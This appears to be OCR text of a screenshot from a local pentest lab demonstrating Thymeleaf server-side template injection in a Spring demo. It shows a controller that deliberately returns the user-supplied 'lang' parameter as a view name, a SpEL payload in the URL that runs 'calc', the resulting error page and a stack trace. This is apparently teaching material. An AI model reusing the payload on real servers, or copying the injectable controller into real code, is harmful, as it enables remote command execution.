 127.0.0.1:8080/?lang=__$%7bnew
127.0.0.1:8080/?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(...
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Wed Jul 17 20:41:31 CST 2024
There was an unexpected error (type=Internal Server Error, status=500).
Invalid template name specification: '__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x'
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
TD ThyremeafDemo 版本控制 ThyremeafDemoApplication
项目
ThyremeafDemo D:\pentest\JavaCode\Thyremeaf
.idea
src
main
java
cn.xiaodisec.thyremeafdemo
controller
ThyremeafController
ThyremeafDemoApplication
resources
test
target
.gitignore
LP.md
m.xml
件和控制台
src\...\ThyremeafController.java pom.xml (java-spring-thymeleaf) D:\...\pom.xml test.html
3 1 2
1 package cn.xiaodisec.thyremeafdemo.controller;
2
3 import org.springframework.stereotype.Controller;
4 import org.springframework.ui.Model;
5 import org.springframework.web.bind.annotation.GetMapping;
6 import org.springframework.web.bind.annotation.RequestMapping;
7 import org.springframework.web.bind.annotation.RequestParam;
8 import org.springframework.web.bind.annotation.RestController;
9
10 @Controller
11 public class ThyremeafController {
12
13 // @RequestMapping(value = "/")
14 // public String index(Model model) {
15 // model.addAttribute("data","hello xiaodi");
16 // //@RestController 自带ResponseBody index当做字符串显示操作
17 // //Controller 没有ResponseBody index当做资源文件去渲染
18 // return "index";
19 // }
20
21 @RequestMapping(value = "/test")
22 public String index() {
23 //@RestController ResponseBody index当做字符串显示操作
24 //Controller 没有ResponseBody index当做资源文件去渲染
25 return "test";
26 }
27
28 @RequestMapping(value = "/")
29 public String index(@RequestParam String lang) {
30 //@RestController ResponseBody index当做字符串显示操作
31 //Controller 没有ResponseBody index当做资源文件去渲染
32 return lang; //lang=en index-en
33 }
34
35
36 }
37
运行 ThyremeafDemoApplication
控制台 Actuator
2024-07-17 20:41:28.743 INFO 62336 --- [ main] c.x.t.ThyremeafDemoApplication : Started ThyremeafDemoApplication in 1.085 s
2024-07-17 20:41:30.451 INFO 62336 --- [nio-8080-exec-1] o.a.c.c.C.[Tomcat].[localhost].[/] : Initializing Spring DispatcherServlet 'disp
2024-07-17 20:41:30.451 INFO 62336 --- [nio-8080-exec-1] o.s.web.servlet.DispatcherServlet : Initializing Servlet 'dispatcherServlet'
2024-07-17 20:41:30.453 INFO 62336 --- [nio-8080-exec-1] o.s.web.servlet.DispatcherServlet : Completed initialization in 2 ms
2024-07-17 20:41:31.118 ERROR 62336 --- [nio-8080-exec-1] o.a.c.c.C.[.[.[/].[dispatcherServlet] : Servlet.service() for servlet [dispatcherSe
java.lang.IllegalArgumentException Create breakpoint : Invalid template name specification: '__${new java.util.Scanner(T(java.lang.Runtime).getRunti
at org.thymeleaf.spring5.view.ThymeleafView.renderFragment(ThymeleafView.java:280) ~[thymeleaf-spring5-3.0.11.RELEASE.jar:3.0.11.RELEASE]
at org.thymeleaf.spring5.view.ThymeleafView.render(ThymeleafView.java:189) ~[thymeleaf-spring5-3.0.11.RELEASE.jar:3.0.11.RELEASE] <6 个内部行
at javax.servlet.http.HttpServlet.service(HttpServlet.java:634) ~[tomcat-embed-core-9.0.27.jar:9.0.27] <1 个内部行>
at javax.servlet.http.HttpServlet.service(HttpServlet.java:741) ~[tomcat-embed-core-9.0.27.jar:9.0.27] <33 个内部行>
ThyremeafDemo > src > main > java > cn > xiaodisec > thyremeafdemo > controller > ThyremeafController > index 30:54 CRLF UTF-8 4 个空格